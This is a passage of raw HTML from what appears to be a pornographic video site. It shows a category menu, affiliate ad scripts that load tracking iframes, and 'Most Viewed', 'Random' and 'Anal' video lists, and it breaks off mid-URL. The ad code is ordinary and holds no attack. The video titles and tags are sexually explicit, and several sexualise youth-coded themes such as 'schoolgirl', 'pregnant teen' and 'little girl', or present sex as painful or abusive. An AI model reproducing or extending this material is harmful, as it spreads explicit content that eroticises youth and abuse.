	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="63404" class="loop-video thumb-block post-63404 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-cock tag-orgasm tag-over post_format-post-format-video">
	<a href="https://xvmovies.com/stockings/orgasm-all-over-my-cock/" title="Orgasm all over my cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/orgasm-all-over-my-cock.jpg" alt="Orgasm all over my cock"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Orgasm all over my cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="117744" class="loop-video thumb-block post-117744 post type-post status-publish format-video has-post-thumbnail hentry category-18-years-old tag-262 tag-french tag-girl tag-little tag-teen tag-years post_format-post-format-video actors-fire">
	<a href="https://xvmovies.com/18-years-old/teaser-teen-roommates-french-little-girl-18-years-on-fire/" title="Teaser Teen Roommates French little girl 18 years on FIRE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/teaser-teen-roommates-french-little-girl-18-years-on-fire.jpg" alt="Teaser Teen Roommates French little girl 18 years on FIRE"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Teaser Teen Roommates French little girl 18 years on FIRE</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="135015" class="loop-video thumb-block post-135015 post type-post status-publish format-video has-post-thumbnail hentry category-dildo tag-watch post_format-post-format-video">
	<a href="https://xvmovies.com/dildo/watch-for-the-bug/" title="Watch for the bug">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/watch-for-the-bug.jpg" alt="Watch for the bug"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Watch for the bug</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="137319" class="loop-video thumb-block post-137319 post type-post status-publish format-video has-post-thumbnail hentry category-bondage tag-bdsm tag-big-cock tag-big-dick tag-blonde tag-bondage tag-closeup tag-cumshot tag-deep-throat tag-face-fucking tag-pov tag-raw tag-rope-bondage tag-rough-sex tag-throat-fuck post_format-post-format-video">
	<a href="https://xvmovies.com/bondage/tied-up-deepthroated-fucked/" title="tied up, deepthroated &amp; fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)1.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)2.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)3.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)4.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)5.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)6.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)7.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)8.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)9.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)10.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)11.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)12.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)13.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)14.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)15.jpg,https://ei.phncdn.com/videos/201505/30/49751931/original/(m=eafTGgaaaa)(mh=2-CNjqRKBo28BKi1)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/tied-up-deepthroated-fucked.jpg" alt="tied up, deepthroated &amp; fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>tied up, deepthroated &amp; fucked</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="171443" class="loop-video thumb-block post-171443 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-bond tag-busty tag-double tag-double-anal tag-first post_format-post-format-video actors-savannah">
	<a href="https://xvmovies.com/anal/busty-savannah-bond-dpd-before-her-first-double-anal-analtrixxx/" title="Busty Savannah Bond DP&#8217;d Before Her FIRST DOUBLE ANAL &#8211; AnalTrixxx">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/busty-savannah-bond-dpd-before-her-first-double-anal-analtrixxx.jpg" alt="Busty Savannah Bond DP&#8217;d Before Her FIRST DOUBLE ANAL &#8211; AnalTrixxx"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Busty Savannah Bond DP&#8217;d Before Her FIRST DOUBLE ANAL &#8211; AnalTrixxx</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="50405" class="loop-video thumb-block post-50405 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-ass-dirty tag-ass-dirty-talk tag-blonde tag-dirty-anal tag-dirty-talk tag-dirty-talk-anal tag-dirty-talk-deutsch tag-german tag-german-dirty-anal tag-huge-anal post_format-post-format-video actors-lucy-cat">
	<a href="https://xvmovies.com/anal/100-anal-dirty-talk/" title="100% ANAL DIRTY TALK">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)1.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)2.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)3.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)4.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)5.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)6.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)7.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)8.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)9.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)10.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)11.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)12.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)13.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)14.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)15.jpg,https://ci.phncdn.com/videos/201510/28/60448641/original/(m=eafTGgaaaa)(mh=PbFFAjk7yD1xcaXo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/100-anal-dirty-talk.jpg" alt="100% ANAL DIRTY TALK"></div>						<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>100% ANAL DIRTY TALK</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="171439" class="loop-video thumb-block post-171439 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-amateur-milf tag-ass tag-dick tag-milf tag-real tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/real-amateur-milf-knows-how-to-destroy-a-dick-with-her-ass/" title="Real Amateur MILF knows how to Destroy a Dick with her Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/real-amateur-milf-knows-how-to-destroy-a-dick-with-her-ass.jpg" alt="Real Amateur MILF knows how to Destroy a Dick with her Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Real Amateur MILF knows how to Destroy a Dick with her Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="175191" class="loop-video thumb-block post-175191 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/horny-blonde-babe-riding-her-toy/" title="Horny Blonde Babe Riding Her Toy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6182455/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6182455/320_240/15.jpg,https://pics.vip